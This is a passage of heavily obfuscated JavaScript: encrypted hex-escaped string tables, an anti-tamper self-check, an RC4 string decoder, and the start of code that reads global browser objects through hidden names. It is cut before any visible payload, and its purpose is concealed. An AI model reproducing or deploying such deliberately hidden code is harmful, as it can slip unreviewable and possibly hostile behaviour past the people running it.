2\x41\x77\x34\x63\x70\x77\x6f\x6c\x72','\x66\x6a\x4e\x69','\x77\x70\x6a\x43\x70\x4d\x4f\x67','\x77\x72\x52\x41\x77\x34\x63\x70\x77\x6f\x74\x77\x4c\x63\x4f\x63\x77\x37\x4d\x47','\x77\x72\x33\x43\x68\x63\x4f\x76\x77\x70\x50\x44\x68\x4d\x4b\x36','\x48\x6b\x62\x44\x6c\x4d\x4f\x6d\x49\x6c\x55\x3d','\x63\x45\x4a\x79','\x77\x34\x6b\x4a\x51\x67\x3d\x3d','\x59\x55\x6e\x44\x6e\x77\x3d\x3d','\x77\x34\x44\x43\x6a\x58\x51\x3d','\x62\x79\x4a\x6b','\x4d\x73\x4b\x32\x53\x56\x77\x6a\x77\x72\x77\x3d','\x57\x4d\x4b\x66\x49\x41\x3d\x3d','\x4e\x73\x4b\x42\x77\x72\x41\x3d','\x54\x30\x73\x44\x77\x6f\x49\x76\x66\x73\x4f\x30\x77\x36\x34\x4f\x41\x67\x3d\x3d','\x4f\x55\x38\x37\x4a\x45\x31\x46','\x77\x37\x52\x4b\x46\x63\x4f\x52\x43\x73\x4f\x50','\x77\x70\x66\x43\x6d\x4d\x4f\x2b','\x58\x38\x4f\x69\x53\x67\x3d\x3d','\x49\x73\x4f\x6a\x4b\x77\x3d\x3d','\x41\x4d\x4f\x78\x4d\x67\x3d\x3d','\x77\x37\x38\x59\x54\x6d\x48\x43\x6f\x55\x45\x3d','\x77\x6f\x6c\x36\x4d\x67\x3d\x3d','\x59\x32\x4c\x44\x6d\x77\x3d\x3d','\x4e\x63\x4b\x6d\x77\x6f\x63\x3d','\x77\x34\x48\x43\x74\x73\x4f\x30','\x77\x71\x72\x43\x71\x44\x5a\x43\x77\x70\x7a\x44\x76\x51\x3d\x3d','\x77\x37\x33\x44\x69\x7a\x4d\x55\x53\x58\x4c\x44\x72\x67\x35\x31\x77\x71\x76\x44\x73\x63\x4b\x61\x4f\x4d\x4b\x32\x45\x6e\x44\x43\x75\x73\x4f\x51\x77\x72\x50\x43\x71\x79\x74\x47\x57\x69\x64\x2f\x77\x35\x7a\x43\x6b\x38\x4b\x4f\x77\x34\x50\x44\x6a\x42\x35\x63\x59\x68\x6e\x44\x73\x6c\x67\x33\x77\x71\x6f\x58\x4d\x38\x4b\x46\x56\x4d\x4f\x44\x77\x37\x67\x4f\x55\x51\x33\x43\x6a\x63\x4b\x4a\x63\x73\x4b\x4e\x50\x38\x4b\x70\x77\x71\x4d\x6c\x53\x47\x6e\x44\x6a\x30\x77\x79\x48\x79\x6c\x49\x61\x51\x3d\x3d','\x51\x57\x34\x78','\x66\x79\x78\x59','\x77\x37\x39\x42\x48\x63\x4b\x58\x66\x77\x3d\x3d','\x77\x6f\x78\x48\x50\x52\x31\x50\x77\x6f\x30\x3d','\x77\x36\x4c\x44\x73\x4d\x4b\x78\x4b\x46\x6e\x43\x72\x41\x33\x44\x72\x41\x4e\x53\x77\x34\x4c\x44\x67\x53\x64\x46','\x77\x6f\x58\x44\x69\x44\x72\x43\x6b\x38\x4f\x58\x77\x71\x67\x3d','\x4b\x68\x38\x66\x77\x34\x45\x53','\x62\x38\x4f\x57\x77\x6f\x67\x3d','\x77\x72\x76\x44\x71\x44\x49\x47\x48\x55\x55\x3d','\x4f\x63\x4b\x32\x77\x34\x70\x69\x77\x6f\x4c\x43\x6b\x41\x3d\x3d','\x42\x57\x37\x44\x72\x57\x6e\x43\x68\x73\x4f\x73\x77\x70\x6f\x3d','\x4b\x68\x6f\x52\x77\x35\x73\x53\x43\x51\x3d\x3d','\x77\x70\x78\x4d\x43\x77\x3d\x3d','\x77\x35\x52\x5a\x77\x37\x48\x44\x68\x54\x6f\x44\x51\x51\x3d\x3d','\x59\x38\x4b\x69\x4a\x73\x4b\x53\x58\x45\x67\x3d','\x77\x34\x38\x2b\x66\x4d\x4b\x55','\x77\x37\x74\x48\x47\x73\x4f\x45\x50\x38\x4f\x54','\x50\x42\x67\x4a','\x61\x78\x51\x6d\x59\x6e\x41\x41\x51\x55\x6a\x43\x74\x73\x4b\x61\x63\x51\x54\x44\x68\x38\x4b\x54\x77\x36\x6f\x52\x59\x4d\x4b\x72\x77\x70\x76\x44\x70\x55\x6a\x44\x68\x63\x4f\x58\x77\x72\x7a\x44\x6f\x38\x4f\x30\x77\x72\x45\x4c\x77\x6f\x39\x2b\x77\x70\x6f\x62\x77\x37\x52\x74\x52\x63\x4b\x30\x77\x71\x6e\x44\x72\x63\x4f\x62\x63\x63\x4f\x42\x49\x38\x4f\x72\x77\x34\x45\x73\x44\x33\x62\x43\x74\x63\x4f\x62\x45\x57\x4c\x44\x67\x41\x50\x44\x69\x38\x4f\x36\x77\x6f\x78\x53\x53\x4d\x4f\x37\x77\x37\x73\x54\x77\x37\x37\x44\x6d\x6a\x4d\x3d','\x77\x35\x72\x44\x76\x41\x76\x44\x6b\x45\x30\x3d','\x77\x71\x37\x43\x74\x30\x45\x3d','\x49\x38\x4f\x4c\x41\x4d\x4b\x58\x77\x70\x72\x43\x74\x51\x3d\x3d','\x65\x73\x4f\x49\x64\x51\x3d\x3d','\x42\x73\x4b\x50\x77\x34\x6f\x6e\x77\x36\x33\x44\x74\x69\x35\x50\x77\x35\x44\x43\x76\x67\x3d\x3d','\x54\x6c\x54\x44\x69\x73\x4b\x5a\x77\x37\x5a\x64\x77\x6f\x48\x43\x6c\x45\x74\x54','\x77\x71\x35\x31\x77\x37\x73\x3d','\x54\x6d\x6e\x43\x68\x41\x73\x78\x53\x67\x3d\x3d','\x65\x38\x4b\x6f\x47\x38\x4b\x42\x57\x6b\x6e\x43\x6b\x4d\x4b\x43','\x56\x31\x66\x44\x6a\x51\x3d\x3d','\x56\x63\x4f\x57\x77\x6f\x67\x3d','\x77\x37\x54\x43\x6a\x6c\x51\x3d','\x77\x37\x66\x44\x69\x73\x4b\x46','\x77\x34\x55\x5a\x5a\x67\x3d\x3d','\x4a\x63\x4f\x42\x42\x38\x4b\x65','\x46\x6d\x76\x44\x72\x77\x3d\x3d','\x53\x47\x50\x43\x67\x77\x49\x3d','\x4b\x6c\x49\x70\x50\x67\x3d\x3d','\x66\x6b\x51\x76\x77\x34\x59\x6b\x59\x73\x4f\x62\x77\x37\x6f\x64\x41\x38\x4b\x77\x44\x4d\x4b\x67\x4c\x63\x4f\x58\x77\x71\x50\x43\x6a\x38\x4f\x4a\x77\x70\x44\x44\x70\x51\x54\x43\x75\x38\x4f\x52\x52\x38\x4f\x75\x77\x36\x38\x78\x46\x46\x41\x70\x77\x36\x7a\x43\x69\x4d\x4f\x44\x77\x35\x6e\x43\x74\x6e\x54\x44\x74\x42\x50\x44\x72\x4d\x4b\x36','\x52\x6e\x54\x43\x67\x41\x3d\x3d','\x77\x37\x49\x30\x52\x4d\x4f\x6b\x77\x70\x44\x44\x6c\x77\x3d\x3d','\x53\x30\x58\x43\x70\x67\x3d\x3d','\x63\x6c\x58\x44\x68\x77\x3d\x3d','\x43\x47\x55\x66','\x49\x31\x50\x44\x71\x41\x3d\x3d','\x77\x36\x46\x73\x4d\x4d\x4b\x44\x63\x73\x4f\x35\x77\x71\x30\x49','\x54\x38\x4b\x48\x77\x70\x49\x3d','\x64\x38\x4b\x73\x77\x37\x50\x44\x69\x4d\x4f\x31\x46\x41\x3d\x3d','\x77\x72\x6e\x43\x74\x53\x52\x59','\x77\x71\x66\x44\x6f\x69\x77\x3d','\x46\x47\x33\x44\x76\x77\x3d\x3d','\x77\x72\x52\x4c\x77\x37\x63\x3d','\x43\x63\x4b\x43\x77\x34\x55\x79\x77\x35\x72\x44\x73\x51\x3d\x3d','\x56\x33\x58\x44\x67\x6b\x73\x3d','\x59\x33\x37\x43\x6d\x41\x30\x38','\x61\x6e\x46\x47\x77\x35\x4c\x43\x72\x53\x34\x3d','\x5a\x31\x2f\x44\x6e\x51\x3d\x3d','\x77\x37\x38\x54\x66\x67\x3d\x3d','\x4b\x63\x4b\x67\x77\x37\x6b\x3d','\x48\x63\x4b\x68\x77\x6f\x55\x3d','\x50\x63\x4b\x41\x77\x36\x38\x3d','\x4b\x63\x4b\x5a\x77\x35\x72\x44\x72\x38\x4f\x56\x77\x6f\x4d\x3d','\x77\x71\x54\x44\x75\x44\x34\x53\x48\x56\x38\x3d','\x5a\x73\x4b\x6e\x77\x34\x46\x32\x77\x70\x50\x43\x6b\x63\x4b\x41\x65\x67\x3d\x3d','\x41\x55\x2f\x43\x6c\x67\x3d\x3d','\x45\x38\x4b\x72\x77\x6f\x38\x3d','\x77\x70\x55\x6a\x4a\x57\x63\x59\x77\x70\x62\x44\x68\x63\x4b\x4d\x77\x34\x4c\x44\x67\x6d\x4d\x75\x59\x48\x55\x71\x77\x6f\x42\x6d\x77\x36\x42\x2b\x4c\x77\x42\x6d\x4a\x73\x4f\x4e\x50\x63\x4b\x52\x77\x71\x51\x56\x77\x34\x37\x43\x68\x73\x4f\x34\x5a\x63\x4f\x69\x77\x72\x51\x6a\x46\x73\x4f\x32\x77\x6f\x2f\x43\x71\x51\x51\x3d','\x77\x71\x54\x43\x6f\x53\x63\x3d','\x64\x6c\x35\x6e','\x62\x48\x74\x42\x77\x35\x73\x3d','\x77\x35\x48\x44\x6a\x63\x4b\x79','\x77\x37\x66\x43\x73\x53\x30\x3d','\x52\x6b\x77\x4c\x77\x70\x34\x3d','\x77\x35\x63\x2b\x59\x63\x4b\x48\x77\x35\x54\x44\x75\x67\x3d\x3d','\x48\x63\x4b\x71\x77\x72\x56\x62\x64\x51\x50\x43\x67\x31\x6e\x44\x6c\x63\x4b\x4f','\x42\x63\x4b\x51\x77\x6f\x34\x3d','\x77\x36\x5a\x65\x61\x79\x51\x41\x77\x6f\x46\x35\x77\x6f\x4e\x69\x48\x38\x4f\x4e\x77\x34\x6c\x79\x46\x6a\x33\x44\x6a\x6a\x34\x3d','\x77\x34\x2f\x44\x6e\x4d\x4b\x75\x66\x6b\x51\x3d','\x66\x4d\x4f\x57\x77\x6f\x7a\x43\x6d\x67\x3d\x3d','\x58\x6c\x6e\x44\x6e\x38\x4b\x2f\x77\x35\x78\x66\x77\x6f\x41\x3d','\x59\x54\x4e\x75','\x77\x70\x50\x43\x76\x58\x35\x4f\x77\x37\x67\x73\x50\x67\x3d\x3d','\x77\x34\x33\x44\x6e\x41\x45\x3d','\x77\x6f\x42\x37\x61\x73\x4b\x59\x77\x35\x44\x44\x75\x31\x50\x44\x6a\x6a\x59\x78','\x55\x32\x2f\x44\x74\x6d\x37\x43\x67\x44\x63\x54\x4f\x38\x4b\x4c\x77\x72\x44\x44\x6b\x41\x3d\x3d','\x49\x63\x4f\x58\x77\x70\x2f\x43\x70\x38\x4f\x58\x77\x72\x6e\x43\x75\x42\x30\x61\x77\x71\x54\x44\x69\x7a\x56\x70\x4a\x78\x74\x35\x52\x63\x4f\x43\x77\x37\x62\x44\x6c\x73\x4b\x46\x77\x71\x6e\x44\x6b\x6b\x41\x6d\x66\x43\x70\x74\x77\x36\x70\x50\x42\x73\x4b\x6e\x57\x38\x4f\x38\x4e\x6b\x6e\x43\x72\x4d\x4b\x55\x77\x72\x6a\x43\x67\x77\x3d\x3d','\x77\x71\x66\x43\x6e\x73\x4f\x71','\x4e\x51\x6f\x64\x77\x34\x38\x53\x45\x77\x3d\x3d','\x77\x35\x67\x30\x59\x4d\x4b\x4c\x77\x34\x6e\x44\x74\x77\x3d\x3d','\x53\x56\x54\x43\x6f\x51\x3d\x3d','\x77\x35\x4a\x66\x77\x36\x49\x3d','\x77\x71\x62\x43\x71\x43\x41\x3d','\x77\x6f\x6e\x44\x6a\x79\x49\x3d','\x66\x73\x4f\x63\x77\x34\x54\x44\x71\x63\x4f\x56\x77\x6f\x50\x44\x69\x47\x41\x3d','\x52\x67\x4e\x39','\x77\x71\x2f\x43\x6a\x52\x35\x68\x77\x35\x2f\x43\x71\x67\x3d\x3d','\x77\x72\x6e\x43\x73\x55\x77\x3d','\x77\x36\x37\x44\x71\x63\x4b\x4e','\x48\x4d\x4b\x47\x77\x37\x34\x3d','\x41\x73\x4b\x77\x61\x51\x3d\x3d','\x53\x38\x4b\x73\x77\x35\x67\x3d','\x77\x34\x54\x44\x70\x38\x4b\x46','\x77\x71\x58\x43\x70\x54\x6c\x58\x77\x71\x6e\x44\x6f\x51\x3d\x3d','\x4b\x38\x4b\x34\x77\x35\x55\x3d','\x77\x36\x2f\x43\x6e\x4d\x4f\x57\x54\x78\x62\x44\x71\x79\x56\x65\x56\x38\x4f\x67\x4a\x67\x3d\x3d','\x50\x51\x6f\x52\x77\x35\x30\x42\x48\x4d\x4f\x6f\x77\x34\x59\x3d','\x77\x72\x33\x43\x67\x73\x4f\x67\x77\x70\x4c\x44\x73\x63\x4b\x38\x77\x36\x68\x36\x77\x36\x4c\x44\x6c\x63\x4b\x31','\x77\x72\x6a\x43\x6e\x52\x35\x6e\x77\x34\x7a\x43\x76\x31\x66\x44\x76\x41\x3d\x3d','\x77\x35\x39\x68\x41\x51\x3d\x3d','\x59\x57\x58\x44\x70\x41\x3d\x3d','\x61\x6b\x62\x44\x6f\x33\x73\x3d','\x63\x63\x4f\x48\x45\x56\x35\x33\x61\x43\x34\x3d','\x77\x72\x7a\x43\x6d\x41\x63\x3d','\x62\x46\x74\x71\x4b\x6a\x6c\x4e\x52\x55\x6a\x43\x74\x63\x4f\x57\x4e\x45\x6e\x44\x67\x63\x4b\x54\x77\x36\x34\x52\x61\x63\x4f\x6e\x77\x35\x51\x3d','\x77\x6f\x66\x43\x71\x47\x5a\x7a\x77\x36\x55\x3d','\x55\x73\x4f\x51\x77\x6f\x42\x73\x77\x35\x62\x43\x72\x51\x78\x38\x77\x35\x6a\x43\x6f\x30\x44\x43\x6d\x42\x70\x6e\x66\x32\x46\x79\x58\x4d\x4f\x74\x57\x73\x4b\x56\x77\x36\x2f\x44\x69\x38\x4f\x64\x62\x68\x78\x72\x77\x35\x68\x59\x43\x31\x6e\x43\x69\x52\x54\x44\x75\x4d\x4f\x69\x53\x51\x33\x44\x68\x30\x6b\x76','\x77\x34\x67\x75\x62\x63\x4b\x54\x77\x35\x54\x44\x6f\x41\x3d\x3d','\x63\x38\x4f\x45\x54\x55\x77\x3d','\x49\x73\x4b\x72\x53\x6c\x30\x57\x77\x72\x6f\x3d','\x77\x36\x58\x44\x69\x42\x63\x3d','\x51\x45\x59\x4d\x77\x70\x63\x59\x65\x51\x3d\x3d','\x58\x63\x4f\x50\x77\x70\x48\x43\x6a\x47\x48\x44\x68\x67\x3d\x3d','\x4e\x63\x4b\x54\x77\x72\x45\x3d','\x77\x35\x58\x43\x6e\x7a\x51\x3d','\x77\x71\x4c\x44\x6f\x7a\x67\x45\x44\x30\x54\x43\x74\x63\x4f\x37\x77\x70\x45\x3d','\x4e\x57\x50\x44\x6a\x51\x3d\x3d','\x77\x36\x72\x44\x75\x53\x34\x55\x44\x41\x3d\x3d','\x51\x6c\x74\x4a','\x54\x38\x4f\x42\x49\x51\x3d\x3d','\x62\x4d\x4b\x34\x53\x55\x49\x52\x77\x71\x30\x3d','\x62\x53\x52\x72','\x77\x6f\x59\x39\x62\x73\x4b\x4d\x77\x35\x50\x44\x74\x77\x3d\x3d','\x4d\x38\x4b\x64\x77\x35\x6a\x44\x76\x63\x4f\x45','\x77\x72\x6e\x43\x76\x69\x55\x3d','\x77\x36\x73\x2f\x54\x73\x4f\x6d\x77\x6f\x4c\x44\x6c\x73\x4f\x79\x46\x6c\x38\x3d','\x48\x4d\x4b\x74\x77\x72\x44\x43\x6c\x63\x4f\x42\x77\x37\x4d\x3d','\x77\x72\x2f\x44\x68\x42\x45\x3d','\x54\x63\x4b\x39\x77\x72\x44\x43\x6c\x73\x4f\x51\x77\x37\x31\x2f\x62\x73\x4b\x42\x44\x51\x3d\x3d','\x77\x71\x64\x57\x4f\x51\x3d\x3d','\x65\x73\x4f\x48\x43\x32\x31\x71\x62\x51\x3d\x3d','\x4f\x73\x4b\x4e\x77\x72\x55\x3d','\x4a\x73\x4b\x6e\x77\x36\x6a\x44\x67\x38\x4f\x74','\x77\x70\x2f\x43\x6e\x63\x4f\x2b','\x77\x37\x62\x43\x72\x7a\x55\x3d','\x77\x36\x5a\x4b\x77\x72\x4d\x3d','\x56\x6d\x50\x43\x75\x52\x67\x33\x53\x38\x4f\x2f\x77\x6f\x6f\x3d','\x66\x6c\x62\x44\x6e\x77\x3d\x3d','\x62\x4d\x4f\x48\x5a\x51\x3d\x3d','\x77\x6f\x42\x55\x77\x37\x54\x44\x6a\x69\x77\x6a\x55\x38\x4f\x38\x77\x36\x6e\x43\x6b\x47\x46\x62\x77\x6f\x37\x44\x6d\x73\x4f\x54\x61\x77\x3d\x3d'];(function(_0x3df733,_0x26a0e3){var _0x376698=function(_0x1e26de){while(--_0x1e26de){_0x3df733['\x70\x75\x73\x68'](_0x3df733['\x73\x68\x69\x66\x74']());}};var _0x44f4fa=function(){var _0x2ca7d0={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x20106d,_0x1151ff,_0x3957d5,_0x6b292b){_0x6b292b=_0x6b292b||{};var _0x49e4df=_0x1151ff+'\x3d'+_0x3957d5;var _0x277993=0x0;for(var _0x277993=0x0,_0x1fa77a=_0x20106d['\x6c\x65\x6e\x67\x74\x68'];_0x277993<_0x1fa77a;_0x277993++){var _0x541b5b=_0x20106d[_0x277993];_0x49e4df+='\x3b\x20'+_0x541b5b;var _0x1476ae=_0x20106d[_0x541b5b];_0x20106d['\x70\x75\x73\x68'](_0x1476ae);_0x1fa77a=_0x20106d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1476ae!==!![]){_0x49e4df+='\x3d'+_0x1476ae;}}_0x6b292b['\x63\x6f\x6f\x6b\x69\x65']=_0x49e4df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa4cd28,_0x9092b7){_0xa4cd28=_0xa4cd28||function(_0x1ace0e){return _0x1ace0e;};var _0x4fe9af=_0xa4cd28(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9092b7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a60c7=function(_0x21df4f,_0x5bb611){_0x21df4f(++_0x5bb611);};_0x4a60c7(_0x376698,_0x26a0e3);return _0x4fe9af?decodeURIComponent(_0x4fe9af[0x1]):undefined;}};var _0x4ed99a=function(){var _0x5974be=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5974be['\x74\x65\x73\x74'](_0x2ca7d0['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2ca7d0['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4ed99a;var _0x27c38e='';var _0x4b5880=_0x2ca7d0['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b5880){_0x2ca7d0['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b5880){_0x27c38e=_0x2ca7d0['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2ca7d0['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x44f4fa();}(_0x3a35,0x102));var _0x53a3=function(_0x3df733,_0x26a0e3){_0x3df733=_0x3df733-0x0;var _0x376698=_0x3a35[_0x3df733];if(_0x53a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2e709c=function(){return this;};var _0x44f4fa=_0x2e709c();var _0x2ca7d0='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x44f4fa['\x61\x74\x6f\x62']||(_0x44f4fa['\x61\x74\x6f\x62']=function(_0x20106d){var _0x1151ff=String(_0x20106d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3957d5=0x0,_0x6b292b,_0x49e4df,_0x307d55=0x0,_0x277993='';_0x49e4df=_0x1151ff['\x63\x68\x61\x72\x41\x74'](_0x307d55++);~_0x49e4df&&(_0x6b292b=_0x3957d5%0x4?_0x6b292b*0x40+_0x49e4df:_0x49e4df,_0x3957d5++%0x4)?_0x277993+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x6b292b>>(-0x2*_0x3957d5&0x6)):0x0){_0x49e4df=_0x2ca7d0['\x69\x6e\x64\x65\x78\x4f\x66'](_0x49e4df);}return _0x277993;});}());var _0x1fa77a=function(_0x541b5b,_0x1476ae){var _0xa4cd28=[],_0x9092b7=0x0,_0x1ace0e,_0x4fe9af='',_0x4a60c7='';_0x541b5b=atob(_0x541b5b);for(var _0x21df4f=0x0,_0x5bb611=_0x541b5b['\x6c\x65\x6e\x67\x74\x68'];_0x21df4f<_0x5bb611;_0x21df4f++){_0x4a60c7+='\x25'+('\x30\x30'+_0x541b5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21df4f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x541b5b=decodeURIComponent(_0x4a60c7);for(var _0x4ed99a=0x0;_0x4ed99a<0x100;_0x4ed99a++){_0xa4cd28[_0x4ed99a]=_0x4ed99a;}for(_0x4ed99a=0x0;_0x4ed99a<0x100;_0x4ed99a++){_0x9092b7=(_0x9092b7+_0xa4cd28[_0x4ed99a]+_0x1476ae['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ed99a%_0x1476ae['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1ace0e=_0xa4cd28[_0x4ed99a];_0xa4cd28[_0x4ed99a]=_0xa4cd28[_0x9092b7];_0xa4cd28[_0x9092b7]=_0x1ace0e;}_0x4ed99a=0x0;_0x9092b7=0x0;for(var _0x5974be=0x0;_0x5974be<_0x541b5b['\x6c\x65\x6e\x67\x74\x68'];_0x5974be++){_0x4ed99a=(_0x4ed99a+0x1)%0x100;_0x9092b7=(_0x9092b7+_0xa4cd28[_0x4ed99a])%0x100;_0x1ace0e=_0xa4cd28[_0x4ed99a];_0xa4cd28[_0x4ed99a]=_0xa4cd28[_0x9092b7];_0xa4cd28[_0x9092b7]=_0x1ace0e;_0x4fe9af+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x541b5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5974be)^_0xa4cd28[(_0xa4cd28[_0x4ed99a]+_0xa4cd28[_0x9092b7])%0x100]);}return _0x4fe9af;};_0x53a3['\x72\x63\x34']=_0x1fa77a;_0x53a3['\x64\x61\x74\x61']={};_0x53a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x27c38e=_0x53a3['\x64\x61\x74\x61'][_0x3df733];if(_0x27c38e===undefined){if(_0x53a3['\x6f\x6e\x63\x65']===undefined){var _0x4b5880=function(_0x391cf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x391cf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b4956=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b4956['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5828fa){if(!Boolean(~_0x5828fa)){return _0x5828fa;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1d067d){for(var _0x40463e=0x0,_0x49ce83=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40463e<_0x49ce83;_0x40463e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x49ce83=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1d067d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b5880(_0x53a3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x53a3['\x6f\x6e\x63\x65']=!![];}_0x376698=_0x53a3['\x72\x63\x34'](_0x376698,_0x26a0e3);_0x53a3['\x64\x61\x74\x61'][_0x3df733]=_0x376698;}else{_0x376698=_0x27c38e;}return _0x376698;};(function(){var _0x17e83f=function(){var _0x3df733=!![];return function(_0x26a0e3,_0x376698){var _0x1e26de=_0x3df733?function(){if(_0x376698){var _0x101d1e=_0x376698['\x61\x70\x70\x6c\x79'](_0x26a0e3,arguments);_0x376698=null;return _0x101d1e;}}:function(){};_0x3df733=![];return _0x1e26de;};}();var _0x5039d2={'\x6d\x4d\x53':function _0x56c574(_0x12e8bb,_0x102ec3){return _0x12e8bb(_0x102ec3);},'\x57\x61\x70':function _0x4edd98(_0x22754f,_0x407ecd){return _0x22754f<_0x407ecd;},'\x42\x6e\x51':function _0x17cff5(_0x50e347,_0x5602b9){return _0x50e347+_0x5602b9;},'\x65\x77\x7a':function _0x5d5129(_0x337596){return _0x337596();},'\x70\x4a\x4f':function _0x532aa2(_0x1adfdf,_0x3d026a){return _0x1adfdf%_0x3d026a;},'\x75\x58\x50':function _0x2cc15b(_0x30b1e1){return _0x30b1e1();},'\x4d\x69\x46':function _0x2fe137(_0x4443b9,_0x5733f2){return _0x4443b9!==_0x5733f2;},'\x52\x45\x4f':function _0x1eaf7d(_0x3589f6,_0x24a393){return _0x3589f6/_0x24a393;},'\x56\x45\x56':function _0x3c767e(_0x3197be,_0x1c54d7){return _0x3197be===_0x1c54d7;},'\x4f\x42\x73':function _0xb08ffe(_0x14cb11,_0x513bd8){return _0x14cb11>_0x513bd8;},'\x53\x42\x64':function _0x4a4cc4(_0x35c1d0,_0x511ac4){return _0x35c1d0==_0x511ac4;},'\x6d\x4e\x48':function _0x2aa09d(_0x20fc4,_0x437a70){return _0x20fc4(_0x437a70);},'\x53\x56\x6b':function _0x182b2a(_0x30936d,_0x5ed528){return _0x30936d==_0x5ed528;},'\x74\x4d\x58':function _0x43861b(_0xddc394,_0x56b5dd){return _0xddc394(_0x56b5dd);},'\x68\x49\x76':function _0x431e7f(_0x4e065e,_0x4ea166){return _0x4e065e(_0x4ea166);},'\x76\x74\x66':function _0x1dbf69(_0x4f1a10,_0x17f7b6){return _0x4f1a10+_0x17f7b6;},'\x54\x52\x56':function _0x33d4ab(_0x3357e5,_0x2e4d63){return _0x3357e5(_0x2e4d63);},'\x47\x44\x70':function _0x1b611d(_0x172ee0,_0x312ceb){return _0x172ee0+_0x312ceb;}};var _0x5840a6=this[_0x53a3('0x0', '\x21\x4a\x5d\x6a')];var _0x223c5d=_0x5840a6[_0x53a3('0x1', '\x42\x42\x38\x6b')];var _0x2a9801='';var _0x5771c3='';if(_0x5039d2[_0x53a3('0x2', '\x79\x70\x4b\x6d')](typeof _0x5840a6[_0x53a3('0x3', '\x76\x67\x70\x57')],_0x53a3('0x4', '\x42\x56\x2a\x66'))){_0x2a9801=_0x5840a6[_0x53a3('0x5', '\x6e\x50\x51\x5d')];_0x5771c3=_0x2a9801[_0x53a3('0x6', '\x73\x6c\x79\x25')];}var _0x24b131=_0x5840a6[_0x53a3('0x7', '\x5a\x59\x5d\x37')];var 